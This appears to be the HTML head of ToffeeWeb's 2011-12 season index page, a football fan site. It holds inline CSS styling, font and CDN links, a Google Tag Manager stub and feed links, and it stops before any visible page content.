

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/11-12/
body_size: 18610
content:
<!doctype html>
<html>
<head>
  <title>ToffeeWeb - Season Index, 2011-12</title>
 


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100..700;1,100..700&family=Outfit:wght@100..900&display=swap" rel="stylesheet">
    <style>:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}*,*::before,*::after{box-sizing:border-box}*{margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,picture,video,canvas,svg{display:block;max-width:100%}input,button,textarea,select{font:inherit}p,h1,h2,h3,h4,h5,h6{overflow-wrap:break-word}#root,#__next{isolation:isolate}ul,ol{list-style:none}a{text-decoration:none;color:inherit}button{background:none;border:none;cursor:pointer}table{border-collapse:collapse}.background-gradient{background:var(--color-primary);background:-moz-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:-webkit-radial-gradient(center, var(--color-primary) 0%, var(--color-primary-900) 100%);background:radial-gradient(ellipse at center, var(--color-primary) 0%, var(--color-primary-900) 100%);background-size:100% 250%;background-position:center}body *{font-family:var(--font-family-base)}body h1,body h2,body h3,body h4,body h5,body h6{font-family:var(--font-family-heading)}body h2,body h3,body h4{text-transform:uppercase;display:flex;align-items:center;gap:var(--space-sm)}body h2 img,body h3 img,body h4 img{width:36px !important;height:36px}details.wp-block-details>*{padding:var(--space-md)}details.wp-block-details>*:not(summary){font-size:var(--font-size-sm);font-weight:var(--font-weight-regular)}details.wp-block-details summary{--chevron-bg: var(--color-primary-300);--chevron-color: var(--color-primary);list-style:none;font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-medium);text-transform:capitalize;position:relative;display:flex;justify-content:space-between;align-items:center}details.wp-block-details summary:hover{--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details summary::before{content:"";position:absolute;right:var(--space-md);top:50%;transform:translateY(-50%) rotate(0deg);width:30px;height:30px;-webkit-mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;mask:url("data:image/svg+xml;utf8,        <svg xmlns='http://www.w3.org/2000/svg' width='15' height='10' viewBox='0 0 15 10'>        <path d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z'/>        </svg>") center/50% no-repeat;background-color:var(--chevron-color);pointer-events:none;animation:chevron-close .3s ease forwards}details.wp-block-details summary::after{content:"";width:30px;height:30px;flex:0 0 30px;border-radius:50%;background-color:var(--chevron-bg)}details.wp-block-details[open]{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);overflow:hidden}details.wp-block-details[open] summary{background-color:var(--color-primary);color:var(--color-white);--chevron-bg: var(--color-primary);--chevron-color: var(--color-primary-300)}details.wp-block-details[open] summary::before{animation:chevron-open .3s ease forwards}@keyframes chevron-open{0%{transform:translateY(-50%) rotate(0deg)}100%{transform:translateY(-50%) rotate(180deg)}}@keyframes chevron-close{0%{transform:translateY(-50%) rotate(180deg)}100%{transform:translateY(-50%) rotate(0deg)}}.blue-container{background:var(--color-primary-300);color:var(--color-primary);padding:var(--space-md);border-radius:.75rem;position:relative;display:flex;flex-direction:column;gap:var(--space-md)}.blue-container h3{font-size:var(--font-size-base);margin-bottom:var(--space-sm)}.blue-container--round-full{padding:var(--space-sm);border-radius:var(--border-radius-full)}@media(max-width: 768px){.blue-container--hide-mobile{background-color:rgba(0,0,0,0);padding:0}}.blue-container__extra{display:flex;justify-content:flex-end;gap:var(--space-xs);position:absolute;top:var(--space-md);right:var(--space-md)}.blue-container__extra--icons img{width:24px;height:24px}.blue-container__extra--flag{height:22px}.blue-container__extra--flag img{height:100%}.blue-container--grouped{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--space-lg)}.wp-block-columns.is-layout-flex{gap:var(--space-lg)}a:hover{color:var(--color-primary-400)}:root{--color-primary: #0C2C61;--color-primary-rgb: 0, 51, 153;--color-primary-300: #E8F1F9;--color-primary-400: #0082CB;--color-primary-600: #153E85;--color-primary-700: #000099;--color-primary-800: #1D2D42;--color-primary-850: #0E1A2B;--color-primary-900: #06101B;--color-secondary: #ffcc00;--color-secondary-rgb: 255, 204, 0;--color-tertiary: #56CE1F;--color-tertiary-100: #EAFFED;--color-tertiary-200: #B7EEA6;--color-white: #FFFFFF;--color-black: #000000;--color-gray-100: #F7F7F7;--color-gray-300: #DAD8D8;--color-gray-400: #BCBCBC;--color-gray-500: #444444;--color-gray-700: #222222;--space-xxs: 4px;--space-xs: 8px;--space-sm: 12px;--space-md: 16px;--space-lg: 20px;--space-xl: 24px;--space-2xl: 32px;--space-3xl: 40px;--space-4xl: 48px;--space-5xl: 60px;--container: 1280px;--font-family-base: "IBM Plex Sans";--font-family-heading: "Outfit";--font-size-xxs: 10px;--font-size-xs: 12px;--font-size-sm: 14px;--font-size-base: 16px;--font-size-lg: 18px;--font-size-xl: 20px;--font-size-2xl: 24px;--font-size-3xl: 32px;--font-size-4xl: 36px;--font-size-5xl: 40px;--font-weight-regular: 400;--font-weight-semibold: 600;--font-weight-extrabold: 800;--border-radius-xs: 2px;--border-radius-sm: 4px;--border-radius-md: 8px;--border-radius-lg: 10px;--border-radius-xl: 12px;--border-radius-2xl: 16px;--border-radius-3xl: 32px;--border-radius-full: 9999px;--z-base: 1;--z-dropdown: 1000;--z-modal: 1100;--z-toast: 1200}.u-container{max-width:var(--container);margin:0 auto;position:relative}@media(max-width: 1440px){.u-container{padding:0 var(--space-lg)}}.u-heading-2{font-family:var(--font-family-heading);font-weight:var(--font-weight-bold);font-size:var(--font-size-xl);text-transform:uppercase;margin-bottom:var(--space-lg)}.u-heading-2:has(.u-heading__icon){display:flex;align-items:center;gap:var(--space-xs)}.u-heading__icon{width:35px;height:35px;background-color:var(--color-primary-300);border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center}table:not(.block-editor-list-view-tree) a,.wp-element-button,a.u-button{display:flex;justify-content:flex-start;align-items:center;gap:var(--space-sm);padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-full);font-family:var(--font-family-heading);font-size:var(--font-size-base);font-weight:var(--font-weight-semibold);isolation:isolate;width:max-content;color:var(--color-primary);background-color:var(--color-secondary);text-transform:uppercase;justify-content:center;transition:background-color ease-in-out 150ms}table:not(.block-editor-list-view-tree) a:after,.wp-element-button:after,a.u-button:after{background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) a:hover,.wp-element-button:hover,a.u-button:hover{background-color:color-mix(in srgb, rgb(var(--color-secondary-rgb)) 60%, white)}table:not(.block-editor-list-view-tree) a{font-size:var(--font-size-xs);padding:var(--space-xxs) var(--space-sm)}.u-block{background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-lg)}.u-box{display:flex;flex-direction:column;gap:var(--space-lg);background-color:var(--color-white);border-radius:var(--border-radius-2xl);padding:var(--space-lg);max-width:100%;overflow:hidden}table:not(.block-editor-list-view-tree){border-collapse:separate;border-radius:var(--border-radius-2xl) !important;overflow:hidden;text-align:center}table:not(.block-editor-list-view-tree) *{border:none !important;padding:var(--space-sm) var(--space-lg) !important}table:not(.block-editor-list-view-tree) thead{color:var(--color-white);background-color:var(--color-primary)}table:not(.block-editor-list-view-tree) tbody{border:solid 1px #eee !important}table:not(.block-editor-list-view-tree) tbody tr{border-bottom:1px solid var(--color-white);background-color:var(--color-primary-300)}table:not(.block-editor-list-view-tree) tbody tr:nth-child(even){background-color:var(--color-white)}table:not(.block-editor-list-view-tree) tbody tr:last-child{border:0}table:not(.block-editor-list-view-tree) tbody tr:last-child td{color:var(--color-gray-700)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:first-child{border-bottom-left-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree) tbody tr:last-child td:last-child{border-bottom-right-radius:var(--border-radius-2xl)}table:not(.block-editor-list-view-tree):has(thead) tbody{border-top:none !important}table:not(.block-editor-list-view-tree):not(:has(thead)) tbody{border-radius:var(--border-radius-2xl) !important}@media(max-width: 768px){.wp-block-table{max-width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;width:calc(100vw - 80px)}.wp-block-table>table{width:max-content !important;min-width:100%;table-layout:auto !important}}.u-chevron{--color: var(--color-white);position:relative}.u-chevron::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;vertical-align:middle;transform:rotate(-90deg)}.u-chevron--primary-with-bg{--color: var(--color-primary);display:flex;align-items:center;gap:var(--space-xs)}.u-chevron--primary-with-bg:after{width:19px;height:19px;display:block;flex:0 0 19px;-webkit-mask:none;mask:none;background-repeat:no-repeat;background-position:center;background-size:50%;border-radius:50%;background-color:var(--color-white);color:var(--color-primary);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='var(--color)' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='var(--color)'/%3E%3C/svg%3E")}.u-chevron--left:after{transform:rotate(90deg)}.u-chevron--up:after{transform:rotate(180deg)}.u-chevron--down:after{transform:rotate(0deg)}.u-chevron--primary{--color: var(--color-primary)}ul.wp-block-list{list-style:disc;padding-left:var(--space-md)}ol.wp-block-list{list-style:decimal;padding-left:var(--space-md)}.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-fit-content{height:fit-content}body.admin-bar{padding-top:32px}.header{font-family:var(--font-family-heading)}.header *{font-family:var(--font-family-heading)}.header>.u-container{position:relative}.header__logo{width:58px}.header__logo img{height:29px}.header__burger-icon{cursor:pointer;padding:var(--font-size-sm) var(--font-size-base);margin:-14px 0 -14px -16px;border-radius:var(--border-radius-2xl);position:relative}.header__burger-icon:after{content:"";display:block;position:absolute;inset:0;height:calc(100% + 20px)}.header__burger-icon span{display:block;background-color:var(--color-white);width:25px;height:2px;border-radius:var(--border-radius-xs);transition:transform .3s ease,opacity .1s ease}.header__burger-icon span:first-child{margin-bottom:5px}.header__burger-icon span:last-child{margin-top:5px}.header__burger-icon--active span:first-child{transform:rotate(45deg) translate(5px, 5px)}.header__burger-icon--active span:nth-of-type(2){opacity:0}.header__burger-icon--active span:last-child{transform:rotate(-45deg) translate(5px, -5px)}@media(min-width: 1024px){.header__burger-icon--hover{background-color:var(--color-primary-800)}.header__burger-icon--hover span{background-color:var(--color-secondary)}}.header .burger{display:none;position:absolute;background-color:var(--color-primary-900);width:100%;z-index:var(--z-dropdown);padding:var(--space-lg) 0}.header .burger--visible{display:block}@media(max-width: 1024px){.header .burger--visible{display:none}}.header .burger .header__menu__item{padding:0 var(--space-md)}.header .burger__mobile{overflow-y:scroll;position:absolute;height:calc(100vh - 70px);width:100%;background:var(--color-primary);background:-moz-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:-webkit-radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background:radial-gradient(ellipse at 50% 0%, var(--color-primary) -40%, var(--color-primary-900) 74%);background-size:150% 150%;background-position:center top;z-index:var(--z-toast);box-sizing:border-box;padding:var(--space-2xl) var(--space-xl) var(--space-md);transform:translateX(-100%);transition:transform 200ms}.header .burger__mobile--visible{transform:translateX(0)}.header .burger__mobile>ul li{display:grid;grid-template-areas:"link arrow" "sub sub";grid-template-columns:1fr 16px}.header .burger__mobile>ul li::after{grid-area:arrow}.header .burger__mobile>ul li a{grid-area:link;width:100%;margin:calc(-1*var(--space-sm)) calc(-1*var(--space-md)) calc(-1*var(--space-sm)) 0;padding:var(--space-sm) var(--space-md) var(--space-sm) 0;color:var(--color-white);text-decoration:none}.header .burger__mobile>ul li.menu-item-has-children>a{cursor:not-allowed;pointer-events:none}.header .burger__mobile>ul li.menu-item-has-children>ul{grid-area:sub;display:none}.header .burger__mobile>ul li.menu-item-has-children--visible{--color-arrow: var(--color-secondary);border-bottom-color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>a{color:var(--color-secondary)}.header .burger__mobile>ul li.menu-item-has-children--visible>ul{display:block;padding:var(--space-sm);background-color:var(--color-primary-850);border-radius:var(--border-radius-2xl);margin:var(--space-sm) 0 0}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li{border:none}.header .burger__mobile>ul li.menu-item-has-children--visible>ul li a{font-weight:var(--font-weight-regular);text-transform:capitalize}.header .burger__mobile>ul li.menu-item-has-children--visible::after{transform:rotate(-180deg);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='%23ffcc00'/%3E%3C/svg%3E")}.header .menu{display:flex;list-style:none;margin-bottom:0;padding-left:0}@media(max-width: 1024px){.header .menu :not(.header__menu__mobile){display:none}}.header .menu__item,.header .menu__sub__item{--display-sub: none;color:var(--color-white);padding:0 var(--space-md);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;letter-spacing:1px;padding:var(--space-xs) var(--space-xl);border-radius:var(--border-radius-3xl);cursor:pointer !important}@media(max-width: 1280px){.header .menu__item:nth-child(n+5),.header .menu__sub__item:nth-child(n+5){display:none}}.header .menu__item a,.header .menu__sub__item a{color:var(--color-white);text-decoration:none !important}.header .menu__item--sub,.header .menu__sub__item--sub{display:flex;gap:var(--space-xl);align-items:center;position:relative}.header .menu__item--sub::before,.header .menu__sub__item--sub::before{content:"";display:block;position:absolute;left:0;width:100%;height:100px}.header .menu__item--sub::after,.header .menu__sub__item--sub::after{content:"";display:inline-block;width:16px;height:11px;background-color:var(--color-white);-webkit-mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;mask:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='currentColor'/%3E%3C/svg%3E") no-repeat center/contain;transition:transform 150ms}.header .menu__item:hover,.header .menu__sub__item:hover{--display-sub: block}.header .menu__item a:hover,.header .menu__sub__item a:hover{color:var(--color-secondary)}.header .menu__item:hover,.header .menu__item--hover,.header .menu__sub__item:hover,.header .menu__sub__item--hover{background-color:var(--color-primary-850);color:var(--color-secondary)}.header .menu__item:hover:after,.header .menu__item--hover:after,.header .menu__sub__item:hover:after,.header .menu__sub__item--hover:after{background-color:var(--color-secondary);transform:rotate(-180deg)}.header .menu__sub__container{display:var(--display-sub);background-color:var(--color-primary);position:absolute;top:calc(100% + 10px);left:0;z-index:var(--z-dropdown);max-width:350px;width:max-content;padding:var(--space-sm) var(--space-md) var(--space-xl) var(--space-md);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl)}.header .menu__sub__container ul{flex-direction:column;flex:1;padding-left:0}.header .menu__sub__container ul li{padding:var(--space-xs) var(--space-sm);position:relative}.header .menu__sub__container ul li:before{left:calc(var(--space-sm)*-2);height:40px;width:calc(100% + var(--space-sm)*4)}.header .menu__sub__container ul li .menu__sub__container{background-color:var(--color-primary-900);border-radius:var(--border-radius-2xl);left:calc(100% + var(--space-md));top:0}.header .menu__sub__item{padding:0;font-weight:var(--font-weight-regular);font-size:var(--font-size-base);text-transform:none}.header .menu__sub__item:after{transform:rotate(-90deg)}.header .menu__sub__item:hover:after{transform:rotate(-90deg)}.header .menu__mobile{display:flex;flex-direction:column;gap:var(--space-xl);list-style:none;padding:0}.header .menu__mobile__item{color:var(--color-white);font-size:var(--font-size-sm);font-weight:var(--font-weight-extrabold);text-transform:uppercase;border-bottom:solid 1px var(--color-white);padding-bottom:var(--space-sm);display:flex;justify-content:space-between;cursor:pointer;align-items:center}.header .menu__mobile__item:after{content:"";display:inline-block;width:16px;height:11px;background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.1927 9.04816L0.141579 3.19131L1.67941 0.44284L7.42174 5.05634L13.1477 0.442841L14.6855 3.19131L7.61806 9.04816L7.1927 9.04816Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;transform:rotate(-90deg)}.header__inner{display:flex;justify-content:space-between;padding:var(--space-sm) 0}.header__inner__start,.header__inner__end{display:flex;align-items:center}.header__inner__start{gap:var(--space-md)}@media(max-width: 768px){.header__inner__start .menu{display:none}}.header__inner__end{gap:var(--space-lg)}.header__inner__end .menu__sub__item--sub{flex-direction:row-reverse;justify-content:flex-end;padding-left:0 !important;gap:var(--space-md)}.header__inner__end .menu__sub__item--sub:after{transform:rotate(90deg) !important}.header__inner__end .menu__sub__container ul li .menu__sub__container{right:calc(100% + var(--space-md));left:unset}@media(max-width: 768px){.header__inner__end .menu{display:none}}.header .actions{display:flex;align-items:center;gap:var(--space-lg)}.header__search{position:absolute;right:0;bottom:-54px;background:#081628;height:54px;width:375px;padding:var(--space-xs);border-radius:0 0 var(--border-radius-2xl) var(--border-radius-2xl);opacity:0;visibility:hidden;transform:translateY(-10px);transition:opacity .3s ease,visibility .3s ease,transform .3s ease}.header__search--visible{opacity:1;visibility:visible;transform:translateY(0);z-index:var(--z-dropdown)}.header__search__input{background:rgba(0,0,0,0);border:1px solid var(--color-white);color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular);width:100%;padding-left:var(--space-sm);height:36px;border-radius:var(--border-radius-full)}.header__search__input::placeholder{color:var(--color-primary-300);font-size:var(--font-size-base);font-weight:var(--font-weight-regular)}.banner-compliance{--bg-color: #585858;background:var(--bg-color);z-index:var(--z-dropdown);position:relative}.banner-compliance>div{display:flex;min-height:42px;justify-content:center;align-items:center;gap:var(--space-sm);position:relative;flex-wrap:wrap}.banner-compliance>div p,.banner-compliance>div a,.banner-compliance>div__details,.banner-compliance>div summary{color:var(--color-white);font-size:var(--font-size-xxs);font-family:var(--font-family-heading);font-weight:var(--font-weight-regular);text-transform:uppercase;text-decoration:none;padding:0;margin-bottom:0}.banner-compliance>div p p,.banner-compliance>div a p,.banner-compliance>div__details p,.banner-compliance>div summary p{position:absolute;left:0;top:42px;background:var(--bg-color);text-align:center;padding:var(--space-sm);text-transform:none}.banner-compliance>div .banner-compliance__details.wp-block-details[open]{background:var(--bg-color);border-radius:0;overflow:visible}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary{background:rgba(0,0,0,0)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] summary:before{top:-7px;transform:rotate(180deg)}.banner-compliance>div .banner-compliance__details.wp-block-details[open] p{position:absolute;width:100%;top:42px;left:0;background:var(--bg-color);text-align:center;padding:var(--space-xxs) var(--space-sm)}.banner-compliance>div .banner-compliance__details summary{cursor:pointer}.banner-compliance>div .banner-compliance__details summary:hover{color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:hover:before{background-color:var(--color-secondary)}.banner-compliance>div .banner-compliance__details summary:after{display:none}.banner-compliance>div .banner-compliance__details summary:before{background-color:var(--color-white);right:-30px;transform-origin:50% 50%;top:-7px !important;transform:rotate(0deg)}.banner-compliance>div a:hover{color:var(--color-secondary)}body{overflow-x:hidden}.legacy-page .banner-compliance p{margin-top:0}.legacy-page .banner-compliance>div .banner-compliance__details summary:before{top:-4px !important}.legacy-page .page{margin:45px auto 0 !important;border-radius:0;padding:0 !important;background-color:rgba(0,0,0,0) !important;background:rgba(0,0,0,0) !important;width:1235px}.legacy-page .page h1{font-family:var(--font-family-heading)}@media(max-width: 1349px){.legacy-page .page{padding:0 20px !important}}@media(max-width: 1187px){.legacy-page .page h1{margin:.3em 0;width:100%}.legacy-page .page .articleBody{margin:0;width:100%}}@media(max-width: 767px){.legacy-page .page{margin:0 auto !important;padding:0 !important}}.legacy-page .page .header .menu-item .menu__link{text-decoration:none !important}.legacy-page .page .innerpage{padding:0;background-color:rgba(0,0,0,0) !important}.legacy-page .page .news-archive-item img:not(.editicon){height:150px;width:150px}.legacy-page .page .interior{border-top:none;padding-top:0;gap:var(--space-xl)}.legacy-page .page .interior::before,.legacy-page .page .interior>a{display:none}@media(max-width: 767px){.legacy-page .page .interior{padding:var(--space-md)}}.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{background-color:var(--color-white);padding:var(--space-xl) var(--space-lg);border-radius:var(--border-radius-2xl);height:fit-content}.legacy-page .page .interior>.content .submain,.legacy-page .page .interior>.sidebar .submain{margin-right:0}.legacy-page .page .interior>.content .submain .pagearticletag .articletag,.legacy-page .page .interior>.sidebar .submain .pagearticletag .articletag{background-color:var(--color-primary);border-radius:var(--border-radius-full);padding:var(--space-xxs) var(--space-md);font-size:var(--font-size-xs)}.legacy-page .page .interior>.content .submain .stats-table,.legacy-page .page .interior>.sidebar .submain .stats-table{table-layout:fixed;width:100%}.legacy-page .page .interior>.content .submain .pagination,.legacy-page .page .interior>.sidebar .submain .pagination{display:flex;gap:var(--space-xxs);margin-top:10px}.legacy-page .page .interior>.content .submain .pagination span,.legacy-page .page .interior>.content .submain .pagination a,.legacy-page .page .interior>.sidebar .submain .pagination span,.legacy-page .page .interior>.sidebar .submain .pagination a{border-radius:var(--border-radius-full);display:flex;align-items:center;justify-content:center;width:34px;height:24px}.legacy-page .page .interior>.content .submain .pagination a span.paginate-inactive,.legacy-page .page .interior>.sidebar .submain .pagination a span.paginate-inactive{color:var(--color-primary);background-color:var(--color-white);border:solid 1px var(--color-gray-300);font-weight:var(--font-weight-regular)}.legacy-page .page .interior>.content .submain .pagination span.paginate-active,.legacy-page .page .interior>.sidebar .submain .pagination span.paginate-active{background-color:var(--color-primary)}.legacy-page .page .interior>.content .spmpu.supersky,.legacy-page .page .interior>.sidebar .spmpu.supersky{display:none}.legacy-page .page .interior>.content>br,.legacy-page .page .interior>.sidebar>br{display:none}.legacy-page .page .interior>.content .spnews,.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{border-top:none}@media(max-width: 767px){.legacy-page .page .interior>.content h2.home-section-header,.legacy-page .page .interior>.sidebar h2.home-section-header{margin-top:var(--space-sm);font-size:var(--font-size-lg)}}@media(max-width: 767px){.legacy-page .page .interior>.content,.legacy-page .page .interior>.sidebar{padding:var(--space-md)}}.legacy-page .page .interior>.sidebar{max-width:400px;width:400px}.legacy-page .page .interior>.sidebar .spnews{margin-top:0}.legacy-page .page .interior>.sidebar .spnews #newsnowlogo{margin:var(--space-md) auto !important}.legacy-page .page .interior>.sidebar .spgeneral:last-of-type{margin-bottom:0}.legacy-page .page .interior>.sidebar h2.home-section-header a{text-transform:capitalize}.legacy-page .page .interior>.sidebar .home-news-block{margin-top:var(--space-xs);background-color:var(--color-primary-300);border-radius:var(--border-radius-2xl);padding:var(--space-md) var(--space-xl)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem{border-color:var(--color-gray-300);padding:var(--space-sm) 0 !important;margin:0}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem img{display:none}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem .articletag{color:var(--color-gray-700)}.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{text-transform:capitalize}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block .homeNewsItem h4 a{font-size:var(--font-size-sm)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar .home-news-block{padding:0 var(--space-md)}}@media(max-width: 767px){.legacy-page .page .interior>.sidebar #premtablebox{margin-top:var(--space-md)}}@media(max-width: 1187px){.legacy-page .page .interior>.sidebar{width:100%;max-width:100%}}.breadcrumb a{font-size:var(--font-size-sm);font-weight:var(--font-weight-regular);color:var(--color-primary) !important;border:solid 1px var(--color-gray-700);border-radius:var(--border-radius-full);padding:3px 20px}.breadcrumb a:hover{color:var(--color-primary) !important;text-decoration:underline}.breadcrumb .bc-bullet{color:var(--color-gray-700);font-size:var(--font-size-xl)}h1{font-size:var(--font-size-3xl);font-weight:var(--font-weight-semibold)}table.diaryIndex{border-radius:0 !important}table.diaryIndex tbody,table.diaryIndex tr{border-radius:0 !important;padding:0 !important;background-color:rgba(0,0,0,0) !important;border:none !important}table.diaryIndex tr{display:flex;flex-wrap:wrap;gap:var(--space-xs)}table.diaryIndex tr .highlight{background-color:var(--color-primary)}table.diaryIndex td{padding:0 3px !important;display:flex;flex-direction:row;align-items:center;justify-content:center;border:solid 1px var(--color-gray-300) !important;border-radius:var(--border-radius-full) !important}table.diaryIndex td:first-of-type{padding:0 0 0 7px !important}table.diaryIndex td:last-of-type{padding:0 7px 0 0 !important}table.diaryIndex td:hover{background-color:var(--color-primary)}table.diaryIndex td:hover a{background-color:rgba(0,0,0,0);color:var(--color-white)}table.diaryIndex td a{background-color:rgba(0,0,0,0);border-radius:0;padding:2px 6px !important;font-weight:normal;font-size:16px !important;text-transform:capitalize}header{height:82px}#main{background-color:#f7f7f7;padding:var(--space-3xl) 0}#main .u-container{max-width:var(--container) !important}
</style>
<title>ToffeeWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Feed" href="https://www.toffeeweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ToffeeWeb &raquo; Comments Feed" href="https://www.toffeeweb.com/comments/feed/" />
<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
